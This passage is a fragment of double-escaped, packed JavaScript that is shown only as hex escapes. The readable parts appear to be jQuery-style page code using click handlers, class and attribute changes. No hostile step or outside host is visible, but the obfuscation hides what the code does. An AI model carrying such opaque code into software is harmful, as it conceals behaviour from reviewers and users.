\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x4B\x5C\x5C\x31\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x31\x6E\x5C\x5C\x31\x61\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x59\x7B\x49\x20\x37\x74\x28\x29\x7B\x79\x20\x32\x74\x3D\x31\x37\x3B\x37\x75\x28\x57\x29\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x27\x5D\x28\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x31\x62\x5C\x5C\x31\x6C\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x27\x29\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x7D\x7D\x7D\x7D\x7D\x33\x65\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x26\x26\x28\x32\x4D\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x65\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x4D\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x34\x39\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x76\x5C\x27\x29\x29\x29\x29\x7D\x32\x36\x28\x79\x20\x31\x4D\x3D\x31\x35\x3B\x31\x4D\x3C\x34\x38\x3B\x31\x4D\x2B\x2B\x29\x7B\x79\x20\x32\x4E\x3D\x32\x73\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x31\x4D\x29\x2C\x33\x66\x3D\x32\x4E\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x33\x66\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x35\x70\x3D\x32\x73\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x31\x4D\x2B\x31\x77\x29\x2C\x35\x71\x3D\x35\x70\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x35\x71\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x50\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x46\x5C\x27\x29\x21\x3D\x3D\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x46\x5C\x27\x29\x29\x7B\x49\x20\x37\x76\x28\x29\x7B\x79\x20\x33\x67\x3D\x31\x37\x3B\x37\x77\x3D\x37\x78\x5B\x33\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x33\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x34\x5C\x27\x29\x2B\x33\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2B\x37\x79\x29\x7D\x7D\x59\x7B\x79\x20\x34\x61\x3D\x32\x4E\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x3B\x34\x61\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x74\x5C\x27\x29\x29\x7D\x7D\x7D\x33\x66\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x26\x26\x28\x32\x4E\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x66\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x4E\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x27\x5D\x28\x34\x61\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x29\x29\x29\x29\x7D\x24\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x72\x5C\x27\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x2C\x24\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x4D\x5C\x5C\x78\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x70\x5C\x5C\x36\x5C\x5C\x41\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x27\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x31\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x29\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x36\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x78\x3D\x4E\x3B\x50\x28\x5C\x27\x5C\x5C\x31\x7A\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x31\x49\x5C\x27\x3D\x3D\x3D\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x49\x20\x37\x7A\x28\x29\x7B\x79\x20\x31\x43\x3D\x31\x78\x2C\x32\x4F\x3D\x37\x41\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x37\x42\x29\x2C\x33\x68\x3D\x32\x4F\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x33\x68\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x35\x72\x3D\x37\x43\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x37\x44\x2B\x31\x77\x29\x2C\x35\x73\x3D\x35\x72\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x35\x73\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x34\x62\x3D\x32\x4F\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x3B\x34\x62\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x4B\x5C\x5C\x31\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x31\x6E\x5C\x5C\x31\x61\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x7D\x33\x68\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x26\x26\x28\x32\x4F\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x68\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x4F\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x27\x5D\x28\x34\x62\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x76\x5C\x27\x29\x29\x29\x29\x7D\x7D\x59\x7B\x79\x20\x34\x63\x3D\x24\x28\x57\x29\x2C\x34\x64\x3D\x34\x63\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x5D\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x2C\x35\x74\x3D\x34\x64\x5B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x2C\x35\x75\x3D\x34\x64\x5B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x29\x2C\x35\x76\x3D\x35\x75\x5B\x31\x35\x5D\x3B\x50\x28\x35\x74\x5B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x7A\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x31\x7A\x5C\x5C\x47\x5C\x5C\x31\x33\x5C\x27\x29\x7B\x49\x20\x37\x45\x28\x29\x7B\x79\x20\x33\x69\x3D\x31\x78\x3B\x37\x46\x3D\x37\x47\x5B\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x27\x29\x2C\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x29\x29\x7D\x7D\x59\x20\x34\x63\x5B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6F\x5C\x27\x29\x2B\x35\x76\x2B\x28\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x34\x37\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x4B\x5C\x27\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x35\x77\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x31\x69\x5C\x27\x2C\x49\x28\x29\x7B\x79\x20\x32\x75\x3D\x4E\x3B\x50\x28\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x31\x5C\x27\x29\x3D\x3D\x3D\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x31\x5C\x27\x29\x29\x24\x28\x5C\x27\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x5B\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x27\x5D\x28\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x37\x5C\x27\x29\x29\x3B\x59\x7B\x49\x20\x37\x48\x28\x29\x7B\x79\x20\x31\x54\x3D\x32\x75\x2C\x33\x6A\x3D\x37\x49\x28\x37\x4A\x2C\x37\x4B\x29\x2C\x35\x78\x3D\x37\x4C\x28\x37\x4D\x2C\x37\x4E\x2C\x33\x6A\x29\x2C\x35\x79\x3D\x37\x4F\x28\x37\x50\x2C\x37\x51\x2C\x33\x6A\x29\x2C\x37\x52\x3D\x37\x53\x28\x37\x54\x2C\x37\x55\x29\x2C\x37\x56\x3D\x37\x57\x28\x37\x58\x2C\x37\x59\x29\x2C\x37\x5A\x3D\x38\x30\x28\x38\x31\x2C\x38\x32\x29\x2C\x34\x65\x3D\x5C\x27\x5C\x27\x3B\x38\x33\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x29\x26\x26\x28\x34\x65\x2B\x3D\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x27\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x2B\x38\x34\x2B\x28\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x5C\x31\x70\x5C\x5C\x36\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x5C\x31\x6E\x5C\x5C\x31\x62\x5C\x5C\x43\x5C\x27\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x37\x5C\x27\x29\x29\x2B\x33\x6A\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x27\x2B\x35\x79\x2B\x28\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x46\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x27\x29\x29\x2B\x35\x78\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x74\x5C\x27\x29\x29\x2C\x38\x35\x2B\x3D\x34\x65\x7D\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x36\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2C\x49\x28\x35\x7A\x29\x7B\x79\x20\x31\x44\x3D\x4E\x3B\x50\x28\x24\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x27\x29\x29\x7B\x35\x7A\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x21\x24\x28\x57\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C